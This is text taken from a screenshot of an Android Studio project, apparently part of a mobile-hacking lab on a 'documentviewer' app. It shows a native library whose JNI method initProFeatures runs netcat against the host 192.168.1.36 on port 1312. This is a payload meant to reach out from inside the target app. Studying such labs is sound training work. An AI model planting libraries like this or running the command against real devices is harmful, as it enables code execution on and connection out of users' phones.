 Android
app
manifests
java
com.example.com
MainActivity
com.example.com (androidTest)
com.example.com (test)
java (generated)
cpp
includes
CMakeLists.txt
native-lib.cpp
res
res (generated)
Gradle Scripts
activity_main.xml MainActivity.java native-lib.cpp
1 #include <jni.h>
2 #include <stdlib.h>
3
4 // void initProFeatures
5 extern "C" JNIEXPORT void JNICALL
6 Java_com_mobilehackinglab_documentviewer_MainActivity_initProFeatures(
7 JNIEnv *env,
8 jobject /* this */) {
9 system( command: "/system/bin/nc 192.168.1.36 1312");
10 }